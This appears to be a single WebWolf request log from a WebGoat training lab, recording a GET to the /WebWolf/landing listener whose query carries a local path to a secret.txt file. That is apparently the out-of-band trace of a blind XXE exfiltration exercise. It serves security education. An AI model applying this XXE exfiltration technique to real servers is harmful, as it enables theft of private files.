 2024-11-24T00:49:32.456796135Z | /WebWolf/landing
{
  "timestamp" : "2024-11-24T00:49:32.456796135Z",
  "request" : {
    "uri" : "http://127.0.0.1:9090/WebWolf/landing?text=file:///home/webgoat/.webgoat-2023.8/XXE/testtest/secret.txt",
    "remoteAddress" : null,
    "method" : "GET",
    "headers" : {
      "Accept" : [ "*/*" ],
      "Connection" : [ "keep-alive" ],
      "User-Agent" : [ "Java/21.0.5" ],
      "Host" : [ "127.0.0.1:9090" ]
    }
  },
  "response" : {
    "status" : 200,
    "headers" : { }
  },
  "principal" : null,
  "session" : null,
  "timeTaken" : "PT0.000391347S"
}